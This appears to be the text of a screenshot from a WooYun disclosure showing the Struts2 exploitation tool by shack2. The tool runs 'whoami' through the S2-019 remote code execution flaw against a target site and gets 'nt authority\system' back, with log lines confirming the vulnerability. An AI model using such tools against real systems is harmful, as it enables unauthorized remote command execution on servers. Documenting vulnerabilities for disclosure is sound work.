 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: ttp://www.00.cn/console/loginExit/loginExit_DG3!login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
正在获取Web信息，请稍等片刻........----2016-04-11 下午 2:13:21
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2016-04-11 下午 2:13:24
获取Web信息完毕......----2016-04-11 下午 2:13:24
正在执行命令中，请稍等片刻........----2016-04-11 下午 2:13:31
命令执行完毕........----2016-04-11 下午 2:13:31
www.wooyun.org